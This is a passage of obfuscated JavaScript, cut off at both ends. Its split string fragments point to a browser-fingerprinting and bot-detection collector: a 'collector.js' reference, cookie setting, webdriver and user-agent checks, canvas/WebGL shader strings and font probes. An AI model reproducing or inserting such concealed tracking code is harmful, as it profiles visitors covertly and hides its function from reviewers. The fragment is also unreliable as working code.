2e763:0x6eb,_0x47c60a:0x647,_0x30ec1c:0x4e7,_0x2eb188:0x430,_0x37ab03:0x60d,_0x288cf2:0x780,_0x4cdfa8:0x6da,_0x49a870:0x6a0,_0x5747c4:0x7da,_0x29fb1e:0x7e7,_0x516e8e:0x626,_0x263496:0x7ef,_0x260365:0x609,_0x1cc7ca:0x3f8,_0x5086db:0x510,_0x4025a3:0x547,_0x473168:0x849,_0x7eca70:0x7f0,_0x530a3e:0x491,_0x3ae04c:0x603,_0x5f5094:0x610,_0xd7cf9d:0x6ef,_0x2cb42f:0x670,_0x1dbc8b:0x690,_0x3907bc:0x7e9,_0x31b6c9:0x6ac,_0x14ef7b:0x738,_0x3ae662:0x81c,_0x571311:0x4b9,_0x2877d2:0x570,_0x453d67:0x646,_0x2e66b9:0x72b,_0x2b5f4b:0x6bd,_0x11e6dd:0x60c,_0x35b7cd:0x69a,_0x2d072d:0x652,_0xf6a6db:0x643,_0x300ddc:0x67c,_0x2e87aa:0x60b,_0x1f1b90:0x4af,_0x2536a0:0x649,_0x57eaa4:0x537},_0x3f3cb2={_0x1b9108:0x106,_0xe34dc4:0x275,_0x4a85ca:0x3af,_0xff8ede:0x2c0,_0x63a8ac:0x231,_0x12b43b:0xf4,_0x27f165:0xd1,_0x21e68b:0xb6,_0x1cd1a4:0x91,_0x4c9d9a:0x89,_0x1c9949:0x33b,_0x33a27d:0x3f9,_0x346cb0:0x257,_0x6d2375:0x1f7,_0x5cec5f:0x1f7,_0x2faa20:0x445,_0x4f3881:0x9f,_0x2ce9fb:0x4b,_0x27f106:0x227,_0x4fd8e1:0x2cf,_0x1064c8:0x171,_0x3ccbca:0x43f,_0x425792:0x62,_0x56bef6:0x15f,_0x268054:0x4e,_0x493809:0x31,_0x2bd1c9:0xac},_0x4c9b4e={_0x348edb:0x10c,_0x257e72:0x1af},_0x43611a={_0x756819:0x124,_0x4f8bde:0x27d,_0x43bd04:0x1ff,_0x1c3423:0x1ca,_0x4ef4c8:0x3e2,_0x1b4780:0x33e,_0x4fbc26:0x113,_0x256d7c:0x284,_0x5cfad6:0x1dd,_0x5ad875:0x814,_0x1bc08f:0x811,_0xea5130:0x6d2,_0x1ec703:0x777,_0x509781:0x694,_0x5a1886:0x62b,_0x4a94e9:0x57f,_0x26504e:0x649,_0x42038a:0x4c3,_0x291f45:0x751,_0xd6174:0x875,_0x39649c:0x778,_0x1c6d3d:0x8b7,_0x41bf70:0x6e8},_0x2b564f={_0x42ba9b:0x130},_0x69ed9c={_0x1a8d29:0x263,_0x571e73:0x2a7,_0x5b8cf2:0x1db,_0x556a0b:0x33c,_0x492e14:0x4a1,_0x1466d9:0x495,_0x24b1ce:0x392,_0x4270c6:0x348,_0x40b2ff:0x395,_0x339276:0x590,_0x24270b:0x364,_0x13083d:0x22f,_0x4c448b:0x289,_0xbd74eb:0x26b,_0x36fa51:0x3e6,_0x31f652:0x2ba,_0x494db0:0x4ee,_0x58c1a1:0x5ed},_0x79c085={_0x2a4ced:0x43,_0x5b3833:0xa7},_0x103126={_0x4fc2b8:0x352,_0x155839:0x778,_0x3984a2:0x7ac,_0x30d893:0x51d,_0xc6ca15:0x3c1,_0xd8c688:0x4b6,_0x60f3d1:0x568,_0x314208:0x3af,_0x1119ee:0x34,_0x3fa804:0x7d1,_0xf5c092:0x480,_0x585a4f:0x420,_0x568cf6:0x700,_0x159329:0x5be,_0x127afa:0x577,_0x4bf326:0xdd,_0x360672:0x113,_0x332a39:0x222},_0x3c8bf1={_0x49b7b6:0x324,_0x5e0f6d:0x541,_0x482335:0x2f7,_0x18d648:0xdf,_0x5893cd:0x203,_0x23c779:0x9a,_0x196635:0x39b,_0x394066:0x257,_0x1d96b8:0x3a0,_0x204a75:0x26c,_0x20a310:0x15f,_0x2d3198:0x1e1,_0x145f93:0x273,_0x4e6cff:0x684,_0x438cd0:0x1c3,_0x5ef503:0x254,_0x5f4be4:0x1dd},_0x3342c8={_0x13adca:0x460,_0x5e1b9b:0x58d,_0x1780fc:0x4f1,_0x142677:0x5aa,_0x495642:0x5a1,_0x1547d6:0x7c9,_0x26150d:0x660,_0x5e3672:0x744,_0x1b8b46:0x613,_0x5f0997:0x6a2,_0x49b03f:0x6f8,_0x22b007:0x4fd,_0x4d64f3:0x56a,_0x5ec026:0x3e2,_0x1a30ec:0x520,_0x48740d:0x411,_0x55c4a5:0x36a},_0x53631e={_0x4d2bfc:0x1e1,_0x2213ba:0x190},_0x32e519={_0x2bd11a:0x187,_0x16cc01:0xdf},_0x1f22ac={_0x2548c6:0x5b6,_0x43aa0d:0x4a4,_0x21d274:0x59f},_0x374468={_0x2b87d1:0x1c0},_0x45a8f7={'NBwGM':function(_0x421f08,_0x12ff8f){return _0x421f08!==_0x12ff8f;},'sJzid':'mcgIT','YLJic':function(_0x59a6e7,_0x2a00fa){return _0x59a6e7<_0x2a00fa;},'MHOFo':function(_0x20ea46,_0x44bfba){return _0x20ea46+_0x44bfba;},'doZRf':function(_0x596e83,_0x2f5a5d){return _0x596e83+_0x2f5a5d;},'EsdSV':function(_0x26cc95){return _0x26cc95();},'qgXbY':_0x352216(_0x550eae._0x5eae6f,_0x550eae._0x43e6c4,0x28b,_0x550eae._0x5f2734),'whgqY':_0xf3f610(_0x550eae._0x36ee7a,0x59c,_0x550eae._0x42c00e,0x4da),'FpKre':_0xf3f610(_0x550eae._0x333b17,_0x550eae._0x551292,0x537,0x2fc),'IgrRg':_0x352216(0x20f,_0x550eae._0x2049da,_0x550eae._0x2d2ef7,0x3f0),'UIYXh':'excep'+_0x352216(_0x550eae._0x741a84,_0x550eae._0x43525a,_0x550eae._0x114aa3,_0x550eae._0xceff5b),'oSFaH':_0x352216(0x262,0x13c,0x295,0x194)+_0xf3f610(0x59d,0x5a0,0x4fb,0x58a)+'4','mnvSt':function(_0xd276a,_0x733a32,_0x399d5b){return _0xd276a(_0x733a32,_0x399d5b);},'pjRgc':function(_0x5ba104){return _0x5ba104();},'LLFwQ':_0x352216(0x35b,_0x550eae._0x35ecf0,0x49a,0x53d)+'t','zgHlz':_0x352216(0x29c,_0x550eae._0x2a4ff4,_0x550eae._0x115ba6,_0x550eae._0x5871e5)+'y.pus'+_0x352216(0x1e3,0x3bc,0x320,0x413)+_0x352216(0x540,_0x550eae._0x1b7bb9,_0x550eae._0x86800a,0x463)+'ne/co'+'llect'+'or.js','xBSkh':function(_0x411120,_0x2bb20a){return _0x411120*_0x2bb20a;},'UYkek':_0x352216(_0x550eae._0x4774b4,0x361,0x4bb,_0x550eae._0x393d0e)+_0x352216(_0x550eae._0x1f9419,0x546,0x472,_0x550eae._0x27ce36),'CalBL':function(_0x20b505,_0x9c70f4){return _0x20b505+_0x9c70f4;},'zTJzz':_0xf3f610(0x5a0,_0x550eae._0x597a59,_0x550eae._0x429b95,0x3c9)+_0x352216(0x3ff,_0x550eae._0x27d480,0x2c2,0x192)+'SameS'+'ite=L'+'ax','glQHh':function(_0x4e0dce,_0x15ba83){return _0x4e0dce<_0x15ba83;},'WEAto':function(_0x411207,_0x264043){return _0x411207===_0x264043;},'qPyLs':function(_0x29c2b6,_0x248bd7){return _0x29c2b6(_0x248bd7);},'bMcwl':_0x352216(0x32c,0x183,_0x550eae._0x106b28,0x155),'nysFo':function(_0x417054,_0x386417){return _0x417054<_0x386417;},'aZKQz':function(_0x19bd21,_0x193935){return _0x19bd21(_0x193935);},'JvmSS':'Andro'+_0x352216(0x3e1,_0x550eae._0x5cbc7a,0x443,_0x550eae._0x57bbe3)+_0x352216(0x38a,0x2f9,_0x550eae._0xae5288,0x3a2),'nswun':'SiPnp','XUKOB':function(_0x31b947,_0x5dc904){return _0x31b947===_0x5dc904;},'fYxTw':_0x352216(0x438,0x529,0x48a,0x324),'zISny':'5|27|'+_0x352216(_0x550eae._0x30a3ea,_0x550eae._0x53461a,0x50c,_0x550eae._0x30fec1)+_0x352216(_0x550eae._0x4de92d,_0x550eae._0x941071,_0x550eae._0x326e23,_0x550eae._0xaef344)+_0xf3f610(_0x550eae._0x3f2611,_0x550eae._0x3a636a,0x3c2,_0x550eae._0x56957e)+_0xf3f610(0x6bf,_0x550eae._0x21fcee,_0x550eae._0x5865bc,0x6b5)+'13|30'+_0xf3f610(0x538,_0x550eae._0x31bc63,0x613,0x6b0)+_0xf3f610(_0x550eae._0x50d32d,0x4ae,0x4d4,0x4ac)+_0x352216(_0x550eae._0x41dc37,_0x550eae._0x37ba10,0x2ed,0x24b)+'3|6|4'+_0x352216(_0x550eae._0x55d7ee,_0x550eae._0x106dd8,0x47d,_0x550eae._0x564d8b)+_0xf3f610(0x64a,0x4ee,0x5f6,0x65f)+_0xf3f610(0x5e3,_0x550eae._0x40649e,0x3f2,_0x550eae._0x38d5cb)+_0x352216(_0x550eae._0x1beba2,0x3fe,0x508,0x611)+'|36|3'+_0x352216(_0x550eae._0xe8c936,0x3a0,0x34b,0x37d)+_0x352216(_0x550eae._0x218e4,0x3d9,_0x550eae._0x519206,_0x550eae._0x18ab48)+_0xf3f610(_0x550eae._0x4661e5,0x401,0x503,0x446)+'|1|9|'+_0xf3f610(_0x550eae._0x5a228b,_0x550eae._0x3aa3ba,_0x550eae._0x505c94,_0x550eae._0x5190d2),'NtaWH':'18pt\x20'+_0xf3f610(_0x550eae._0x5df9dd,_0x550eae._0x470edc,0x497,_0x550eae._0x1b7c97),'zxxYz':_0x352216(_0x550eae._0x8cb598,_0x550eae._0x106c1a,0x2df,0x201)+_0x352216(_0x550eae._0x9b92a8,_0x550eae._0x4c981b,_0x550eae._0x3bbeb2,_0x550eae._0x1cec9a)+_0xf3f610(_0x550eae._0x1241fe,0x5eb,0x648,0x6f8)+_0x352216(_0x550eae._0x6f1015,0x427,_0x550eae._0x4eb11a,0x212),'zlzqB':_0x352216(_0x550eae._0x97e142,_0x550eae._0x3b7f85,0x347,_0x550eae._0x913673)+'s','HLVlj':_0xf3f610(0x380,_0x550eae._0x86800a,0x3f6,0x426)+'betic','ExGcC':_0xf3f610(0x2e2,_0x550eae._0xa87386,_0x550eae._0xe0b43b,0x57b),'KcYJN':_0xf3f610(0x5a8,_0x550eae._0x5ee79b,_0x550eae._0x257c51,_0x550eae._0xc34029)+'ro','pwmIy':_0xf3f610(_0x550eae._0x414fbb,_0x550eae._0x4ffc65,_0x550eae._0x33823a,_0x550eae._0x7a3c),'VxUwT':'rgb(2'+_0x352216(_0x550eae._0x1fb65d,0x519,0x463,_0x550eae._0xec9ae)+'255)','pbSSm':_0x352216(_0x550eae._0x359baa,_0x550eae._0x55d7ee,_0x550eae._0xef0592,_0x550eae._0x1539db)+_0xf3f610(_0x550eae._0x5cfc71,_0x550eae._0x22f06c,_0x550eae._0x1f0250,0x569),'xbdNZ':'11pt\x20'+_0xf3f610(0x532,_0x550eae._0x163351,0x2d7,0x3a1)+_0x352216(_0x550eae._0x153a90,_0x550eae._0x2e2ed8,_0x550eae._0x217cb6,_0x550eae._0xb7bdba)+_0xf3f610(_0x550eae._0x10e923,_0x550eae._0x5c81b0,0x5de,_0x550eae._0x165e3f)+'3','oYnzj':_0x352216(0x122,_0x550eae._0x540d77,_0x550eae._0xf29105,0x360)+_0x352216(_0x550eae._0x5b17fc,_0x550eae._0x862131,0x2ea,0x41d)+'255)','fxeAt':_0xf3f610(_0x550eae._0x1f0c5f,_0x550eae._0x3427fa,0x5f1,_0x550eae._0x2c4a76)+_0xf3f610(0x26e,_0x550eae._0x16569b,_0x550eae._0x57bbe3,0x34f)+_0x352216(0x5aa,0x4e8,_0x550eae._0xa481d2,_0x550eae._0x5b8a0e),'XVbqK':'appli'+_0xf3f610(_0x550eae._0x204c58,0x690,_0x550eae._0x144326,0x72f)+_0xf3f610(0x539,_0x550eae._0x2c4a76,_0x550eae._0x59dfd0,_0x550eae._0x578bde)+'n','HeRQt':_0x352216(_0x550eae._0x5d9137,_0x550eae._0x152c72,0x473,_0x550eae._0x30c7d4),'jOiFr':'tnJjc','mYbHA':'attri'+_0xf3f610(0x5d4,_0x550eae._0x4e6c96,0x55e,0x613)+_0xf3f610(0x4aa,0x470,0x545,0x50e)+_0xf3f610(_0x550eae._0x3b6ff5,0x576,0x4f4,0x617)+_0x352216(_0x550eae._0x6e1c53,0x5aa,_0x550eae._0x16573a,_0x550eae._0x3f5614)+'float'+_0x352216(_0x550eae._0x5b5882,0x47e,0x500,0x5de)+'id\x20ma'+_0xf3f610(_0x550eae._0x39272b,_0x550eae._0x195ab8,0x6a0,0x52b)+_0xf3f610(_0x550eae._0x5eb260,_0x550eae._0x1802d4,_0x550eae._0x4aaca6,0x55e)+'\x20s=si'+'n(t);'+'float'+_0x352216(0x1fd,0x2a5,_0x550eae._0x2322e3,_0x550eae._0xbedb8b)+_0x352216(0x2f6,0x329,_0x550eae._0xe0ed36,0x3e0)+_0xf3f610(_0x550eae._0x5a0307,_0x550eae._0x4809ef,0x3a0,0x2db)+_0x352216(0x506,0x4a0,_0x550eae._0x32e43d,0x3fa)+'n=vec'+'4(p*m'+'at2(c'+_0x352216(0x163,_0x550eae._0x513e3c,0x26e,0x1c7)+_0x352216(_0x550eae._0x153735,_0x550eae._0x5c8746,0x43b,_0x550eae._0x3b1144)+_0x352216(0x301,_0x550eae._0x165a19,_0x550eae._0x2f8159,0x2fd),'PPVsF':_0x352216(0x471,_0x550eae._0x2731c4,0x311,_0x550eae._0x5c9ff8)+'main('+_0xf3f610(_0x550eae._0xbedb8b,_0x550eae._0x2845df,0x458,0x369)+'FragC'+'olor='+_0xf3f610(_0x550eae._0x102f85,0x3c3,_0x550eae._0x276b78,0x504)+_0xf3f610(_0x550eae._0x4b9e0,_0x550eae._0x1818d6,_0x550eae._0x253344,0x57b)+_0x352216(0x308,_0x550eae._0x283a48,_0x550eae._0x2f8159,0x29e),'AOEOT':function(_0x4f63ec,_0x1ef35a){return _0x4f63ec(_0x1ef35a);},'ZsCKo':function(_0x55af2b,_0x34cc40){return _0x55af2b!==_0x34cc40;},'zxizg':_0x352216(_0x550eae._0x18bc02,0x42d,0x4ee,_0x550eae._0x4d73ec),'PrZpp':_0x352216(0x30c,0x336,0x2df,_0x550eae._0x102ff8)+_0xf3f610(_0x550eae._0x213d5d,0x5a4,0x5e5,_0x550eae._0x3e44ab)+_0x352216(0x213,0x310,0x242,_0x550eae._0x2fb05c)+_0xf3f610(0x424,0x55b,0x6ac,_0x550eae._0x190365),'pncqw':_0xf3f610(_0x550eae._0x33692e,_0x550eae._0x2c83ec,0x3d8,_0x550eae._0x59dfd0)+_0xf3f610(0x658,_0x550eae._0x6d69e7,0x660,_0x550eae._0x3bd9c1)+_0xf3f610(_0x550eae._0x5e2eec,_0x550eae._0x111e24,_0x550eae._0x390a29,_0x550eae._0x4577b6)+'0,\x200.'+'2)','tRjAz':_0xf3f610(0x5c5,0x657,_0x550eae._0x4ff6a4,0x52e),'SFyCe':_0x352216(_0x550eae._0x28f48d,0x2fa,0x23f,0x225),'KJGxc':_0xf3f610(0x351,0x46d,0x500,_0x550eae._0xc85f6b)+_0xf3f610(0x43a,_0x550eae._0x5b3c86,0x506,_0x550eae._0x4019d6)+_0x352216(0x28c,_0x550eae._0x357758,_0x550eae._0x1f7159,_0x550eae._0x43db8f)+'\x20Roma'+'n\x22','iVvlD':_0xf3f610(_0x550eae._0x2bb5fe,_0x550eae._0x266dcd,0x4e2,_0x550eae._0x5f57ef),'PcvFL':_0xf3f610(0x6ba,_0x550eae._0x3e5dae,0x526,_0x550eae._0x5f1925),'gxiBV':_0x352216(_0x550eae._0x223392,_0x550eae._0x137218,_0x550eae._0x1a6cd7,_0x550eae._0x569f05),'HKQdW':_0x352216(_0x550eae._0x23c64f,0x388,0x430,0x381)+'dd','cxxlE':function(_0x56e288,_0x286ebd){return _0x56e288(_0x286ebd);},'KyDAd':'YXNJd','dkgDO':_0x352216(_0x550eae._0x49728d,0x3a2,0x2de,_0x550eae._0x1045ea),'vtdMl':_0x352216(0x491,0x52d,0x4cf,_0x550eae._0xe0ed36)+'|9|0|'+_0xf3f610(0x4da,0x43c,_0x550eae._0x44df76,_0x550eae._0x3d39f2)+_0x352216(0x2d1,_0x550eae._0x2561c7,_0x550eae._0x4fcc5f,_0x550eae._0x104640)+'3|8|1'+_0xf3f610(0x56f,_0x550eae._0x5eb790,0x4f9,_0x550eae._0x4437b3)+'13|21'+_0x352216(_0x550eae._0x41446e,0x3c3,_0x550eae._0x35934a,_0x550eae._0x53ea28)+_0xf3f610(_0x550eae._0x1f1c29,_0x550eae._0x11d8c9,_0x550eae._0x2417e2,_0x550eae._0x37ec0d)+_0xf3f610(_0x550eae._0x590029,_0x550eae._0x44a97c,_0x550eae._0x18b145,_0x550eae._0x5638ec)+_0x352216(_0x550eae._0x231cce,0x22b,_0x550eae._0x3a40a6,_0x550eae._0x388541)+'9|16|'+_0x352216(_0x550eae._0x209360,0x583,0x4a2,0x3df)+_0x352216(_0x550eae._0x3729e2,0x2b4,0x36e,0x22e)+_0xf3f610(_0x550eae._0x1757be,0x476,0x58b,_0x550eae._0x2958b4)+_0xf3f610(0x5ec,_0x550eae._0x43e658,_0x550eae._0xf142d,_0x550eae._0x557df3)+_0x352216(0x261,_0x550eae._0x3c1326,_0x550eae._0x11dcfb,0x1d7)+_0x352216(0x3e4,0x46a,0x3f0,_0x550eae._0x4d993d)+_0x352216(_0x550eae._0x4774b4,0x2f2,0x38c,_0x550eae._0x2ec16e)+'|2','qLHOb':_0x352216(0x339,0x34c,_0x550eae._0x3676ce,_0x550eae._0x2731c4)+_0xf3f610(_0x550eae._0x3286d1,_0x550eae._0x1b17ab,0x4a6,_0x550eae._0xa55d22),'LnnJe':_0x352216(_0x550eae._0x3f3b47,0x59e,0x509,0x499)+_0x352216(_0x550eae._0x1d11c9,0x51d,0x405,_0x550eae._0x256719),'TgYLf':'19975'+_0x352216(0x27a,_0x550eae._0x369d09,0x280,_0x550eae._0x167a08),'xuvVG':function(_0x311269){return _0x311269();},'Hcmev':function(_0x56ae94,_0x503dfb){return _0x56ae94(_0x503dfb);},'kCkJY':_0x352216(_0x550eae._0x47fb36,0x311,_0x550eae._0x1d2c22,_0x550eae._0x305a25)+_0x352216(0x651,_0x550eae._0x2689d7,0x517,0x51c)+_0xf3f610(0x4fc,0x46f,_0x550eae._0x3e00b6,0x562)+'11|10'+_0xf3f610(0x5b1,0x434,_0x550eae._0x5d783b,_0x550eae._0x58ad3e)+_0x352216(_0x550eae._0x32f4dd,0x3b5,0x468,_0x550eae._0x189710)+_0xf3f610(0x541,0x3f0,_0x550eae._0x5b3c86,_0x550eae._0x2f9b78)+'|7','XdzJg':'1|2|3'+_0xf3f610(_0x550eae._0x3e85c3,_0x550eae._0x1eecb0,0x6d6,0x5f6),'vZoJx':function(_0x2413be,_0x456102){return _0x2413be-_0x456102;},'Spfnp':function(_0x36cd1f,_0x5da0b8){return _0x36cd1f+_0x5da0b8;},'IwvbN':function(_0x1cf05d,_0x1ae4a1){return _0x1cf05d>_0x1ae4a1;},'PpgVK':function(_0x497a59,_0x579567){return _0x497a59>_0x579567;},'ZmPhf':function(_0xc1377f,_0x3edd54){return _0xc1377f<_0x3edd54;},'jwRwW':function(_0x33f115,_0x9af210){return _0x33f115>_0x9af210;},'NGhUO':function(_0x20ec7,_0x2108de){return _0x20ec7+_0x2108de;},'ELGEM':_0xf3f610(0x46a,_0x550eae._0x140637,0x527,_0x550eae._0x2d9f77)+_0x352216(0x435,_0x550eae._0x1fb65d,0x3f6,0x361)+_0x352216(_0x550eae._0x21d4e0,_0x550eae._0x3e020b,0x45f,0x518),'pqCIJ':'Emoji'+_0x352216(0x3e7,0x333,0x33d,_0x550eae._0x39c50e)+_0xf3f610(0x2a2,_0x550eae._0x235bc1,_0x550eae._0xdf6277,0x533)+'й','AiAFA':_0x352216(0x39a,0x30e,0x234,_0x550eae._0x25b8f3)+'ff','RkFxt':_0x352216(_0x550eae._0x305a25,_0x550eae._0x512af2,_0x550eae._0x635621,_0x550eae._0xa155d7)+'e','JgigT':_0xf3f610(_0x550eae._0x343106,0x44e,0x344,0x569)+'Arial','LDhpE':_0xf3f610(_0x550eae._0x5ef490,_0x550eae._0x3ada40,0x643,_0x550eae._0x5e2eec)+'00','udFna':function(_0x3117ce,_0x348019){return _0x3117ce===_0x348019;},'JoSHm':_0xf3f610(0x431,_0x550eae._0x2473d6,_0x550eae._0x3b7f85,_0x550eae._0x37287c)+_0xf3f610(_0x550eae._0x49e8f0,0x4d3,_0x550eae._0x173e85,0x5f1),'JbfZi':function(_0x29a19d,_0x58ec3b){return _0x29a19d+_0x58ec3b;},'ebGxs':function(_0x4bd5d1,_0xab8422){return _0x4bd5d1+_0xab8422;},'nJVFr':function(_0x301760,_0x599e5a){return _0x301760+_0x599e5a;},'ADmUR':_0x352216(0x62f,0x550,_0x550eae._0x30a06e,0x5a6)+_0xf3f610(_0x550eae._0x4a71b4,_0x550eae._0x5a82c0,0x53c,_0x550eae._0x2cab3e)+'\x20(','wvAwT':function(_0x29d270,_0x502f2e){return _0x29d270===_0x502f2e;},'IZfPI':'webdr'+_0x352216(_0x550eae._0x4c7c8,_0x550eae._0x3a5476,0x4da,0x389)+'OK','vkPFe':function(_0xc92dc3,_0x11ece8){return _0xc92dc3===_0x11ece8;},'QcrIK':function(_0x1b3286,_0x523cc0){return _0x1b3286===_0x523cc0;},'cmkfX':_0xf3f610(_0x550eae._0x4ba2eb,_0x550eae._0x3c31df,_0x550eae._0x23b1f0,0x3a2),'uoChG':'gxURl','UAOXe':function(_0x44b7e4,_0x1f7642){return _0x44b7e4>_0x1f7642;},'wiDFx':_0xf3f610(_0x550eae._0x2d4feb,0x412,_0x550eae._0x37ba10,_0x550eae._0xf4ac30)+_0x352216(0x3e9,0x3a2,0x478,_0x550eae._0x56957e)+'t\x20OK','dPSEh':_0x352216(_0x550eae._0x414b68,0x4e1,0x39f,0x369)+_0xf3f610(0x380,_0x550eae._0x24052f,_0x550eae._0x474735,0x524),'tAGQz':_0xf3f610(_0x550eae._0x10a83e,_0x550eae._0x109a7e,0x471,0x4de)+_0xf3f610(_0x550eae._0xe071eb,0x5c9,0x511,_0x550eae._0x51a6b0),'jyAeM':_0xf3f610(0x579,0x679,_0x550eae._0x28092f,_0x550eae._0x580231)+_0xf3f610(0x61b,_0x550eae._0x397c5f,0x539,0x660)+'-\x20OK','YcRah':function(_0x418192,_0x4660bc){return _0x418192===_0x4660bc;},'oYSfP':_0x352216(_0x550eae._0xe70ba2,0x430,0x47a,_0x550eae._0x4f6daa)+'ion','KSfEF':_0xf3f610(0x309,0x44a,0x4b5,0x591)+_0x352216(_0x550eae._0x259358,0x632,0x4c9,_0x550eae._0x4696a3)+_0x352216(_0x550eae._0x4b7b22,0x317,_0x550eae._0x5fbbed,0x525),'jRint':function(_0x4f9542,_0x593106){return _0x4f9542===_0x593106;},'NklLv':_0xf3f610(_0x550eae._0x36ca67,0x540,_0x550eae._0x52f62c,0x658)+_0x352216(_0x550eae._0x112b74,0x428,_0x550eae._0x1fb69d,0x438)+_0x352216(0x4c1,0x3b4,0x44b,_0x550eae._0x29aeca)+'olver'+'s','LzccR':_0x352216(0x315,_0x550eae._0x47b7f6,_0x550eae._0x5a43d3,_0x550eae._0x43760a)+_0x352216(_0x550eae._0x40114e,0x205,_0x550eae._0x21e3ed,0x352)+_0x352216(_0x550eae._0x3a0bcf,0x1d0,_0x550eae._0x5d9d35,0x20e),'CfdMH':function(_0x476bd4,_0x4a8438){return _0x476bd4===_0x4a8438;},'XoBUc':_0x352216(_0x550eae._0x4db8ef,_0x550eae._0x2c0b70,_0x550eae._0x4b2c1e,_0x550eae._0x5c782f)+_0xf3f610(_0x550eae._0x5c0bdf,_0x550eae._0x2088be,_0x550eae._0x2062f8,0x7f5),'KOgTx':function(_0x488c27,_0x281ee1){return _0x488c27!==_0x281ee1;},'hkHBh':_0x352216(0x29e,_0x550eae._0x38ddcb,0x2ba,_0x550eae._0xb3dbfe)+_0x352216(_0x550eae._0x1bda15,0x185,0x23b,_0x550eae._0xbb5189),'mbZYI':'Itera'+'tor','iFtyQ':'setHT'+_0x352216(_0x550eae._0x224015,0x2c2,0x3e0,_0x550eae._0x1fd4a8)+_0x352216(0x208,_0x550eae._0x1c73c1,0x37c,_0x550eae._0x49a76d),'EWHVK':'userA'+_0x352216(0x406,_0x550eae._0x15ffdd,_0x550eae._0x52e66c,0x333)+'ata','QWluQ':function(_0x762505,_0x43d8f4){return _0x762505+_0x43d8f4;},'Icgle':function(_0x3cbe41,_0x1a381a){return _0x3cbe41+_0x1a381a;},'GoRYj':'Chrom'+'e\x20','RXrKM':_0x352216(_0x550eae._0x362041,0x3c6,_0x550eae._0x47d662,0x4ea)+'e\x20mis'+'match','RZzqA':_0x352216(0x291,0x235,0x263,0x13d)+'|5|0|'+'2','vQEId':function(_0x2fd227,_0x4def36){return _0x2fd227>=_0x4def36;},'unXTI':function(_0x3537df,_0x274ecb){return _0x3537df in _0x274ecb;},'RrxFC':_0x352216(0x3ad,0x451,_0x550eae._0x60de83,0x2a0)+'eView'+_0xf3f610(0x552,_0x550eae._0x57e2d9,0x761,0x5cf)+'ition','GTDtu':function(_0x53913d,_0x47206b){return _0x53913d===_0x47206b;},'yXiOH':_0xf3f610(_0x550eae._0xe18411,_0x550eae._0x46c1b4,0x413,_0x550eae._0x25c998),'txKGv':_0xf3f610(_0x550eae._0x30fec1,0x5dd,0x73f,0x6b2)+_0x352216(0x4b7,_0x550eae._0x312f58,_0x550eae._0x486ffe,_0x550eae._0x56957e)+_0x352216(0x3fc,_0x550eae._0x258a5d,0x2bf,0x424)+_0xf3f610(0x6d2,0x69c,0x664,0x5a0),'BseEk':_0xf3f610(_0x550eae._0x47c818,_0x550eae._0x288d24,0x4ad,0x3ed)+'i','XKJhW':_0xf3f610(_0x550eae._0x18ca69,0x5dd,0x475,0x5d5)+_0xf3f610(_0x550eae._0x2bc48b,0x54e,0x516,0x424)+_0x352216(0x443,_0x550eae._0x418de9,0x470,_0x550eae._0x5a2aa2)+'досту'+_0xf3f610(0x29b,_0x550eae._0x4094e1,0x2df,_0x550eae._0x5508c),'aAHCY':function(_0x1f0c67,_0x3ed626){return _0x1f0c67===_0x3ed626;},'ZOESl':_0xf3f610(_0x550eae._0x5f1ab5,0x50b,0x600,_0x550eae._0x5a45a9),'BqqLB':function(_0x2cf4c0,_0x359c45){return _0x2cf4c0-_0x359c45;},'jhgVj':'Clien'+_0xf3f610(_0x550eae._0x548c04,_0x550eae._0x3bb688,_0x550eae._0x26aa44,_0x550eae._0xfe04e6)+_0x352216(_0x550eae._0x3bbeb2,0x321,0x39b,0x4f4),'pjdqa':_0x352216(_0x550eae._0x224d4a,0x135,_0x550eae._0x4fcd66,_0x550eae._0x21c0af)+'|4|0','eMMSZ':function(_0x250493,_0x3bf365){return _0x250493-_0x3bf365;},'eXOvW':_0xf3f610(_0x550eae._0x48cb12,_0x550eae._0x48b852,_0x550eae._0x23b8a5,0x770)+_0x352216(_0x550eae._0x3a3368,0x2b3,0x367,0x3e3),'Peljr':function(_0x1b8f18,_0x16ac49,_0x4c5e64,_0x474079){return _0x1b8f18(_0x16ac49,_0x4c5e64,_0x474079);},'zUIuF':function(_0x46fa81,_0x14918e,_0x52ca07){return _0x46fa81(_0x14918e,_0x52ca07);},'INGrk':_0x352216(_0x550eae._0x179bf8,0x387,0x275,0x3c9),'KaAON':_0x352216(0x3d7,0x3cf,_0x550eae._0x4ca3f2,0x264),'GQWCM':_0xf3f610(0x4b2,0x5cf,0x602,0x526),'wYTpu':function(_0x1e51ee,_0x3cbfe6){return _0x1e51ee<_0x3cbfe6;},'AzcXt':function(_0x4e09d3,_0x185ec8){return _0x4e09d3/_0x185ec8;},'Ezhly':function(_0x51ae4d,_0x24dff0){return _0x51ae4d<_0x24dff0;},'FPDCM':function(_0x285a82,_0x303f8c){return _0x285a82-_0x303f8c;},'YPeFq':function(_0x3e1790,_0x46b668){return _0x3e1790/_0x46b668;},'rsaqg':function(_0x2f899f,_0x4f5387){return _0x2f899f/_0x4f5387;},'dnXgD':function(_0x4b5b02,_0x4a4892){return _0x4b5b02+_0x4a4892;},'rUAOl':'Unkno'+'wn','mEHtz':_0xf3f610(0x75e,_0x550eae._0x147ae9,0x4aa,_0x550eae._0xf87953),'dHMTI':'Andro'+'id','dxJQq':function(_0x49a859,_0x3d29af){return _0x49a859===_0x3d29af;},'FSrgT':'BYusL','qeaYA':_0x352216(_0x550eae._0x5afb4a,_0x550eae._0x19f3e0,0x300,_0x550eae._0x76521a)+'ws','mJaXO':_0x352216(_0x550eae._0x405ef8,0x1a5,_0x550eae._0x13a3d1,0x265)+'ws\x2010'+_0x352216(_0x550eae._0x216c57,0x1fb,0x23c,_0x550eae._0x411f66),'qEsAR':_0xf3f610(_0x550eae._0x56ace0,_0x550eae._0x4840df,0x643,0x66d),'pwDPO':_0xf3f610(_0x550eae._0x26e454,0x5f6,_0x550eae._0x40bb8a,0x512),'UfVnY':_0x352216(_0x550eae._0x2917d2,_0x550eae._0x147dd1,_0x550eae._0x10c0ef,_0x550eae._0x285315),'AvUot':_0x352216(0x383,_0x550eae._0x587faf,0x490,0x48b),'bWQQW':'Samsu'+_0x352216(_0x550eae._0x21e2b1,0x490,_0x550eae._0x20dae4,0x4f1)+_0x352216(0x521,_0x550eae._0xb3c75f,_0x550eae._0x35ded4,_0x550eae._0x39cdc0),'WizZx':_0x352216(_0x550eae._0x20e2c,0x284,0x39f,0x423)+'e','WPyrO':'RdTZS','UMNzp':_0x352216(_0x550eae._0xc1eb90,_0x550eae._0x4df3b9,0x356,_0x550eae._0xc69b38),'UwtiS':'Firef'+'ox','eMZEN':_0xf3f610(0x47a,_0x550eae._0x2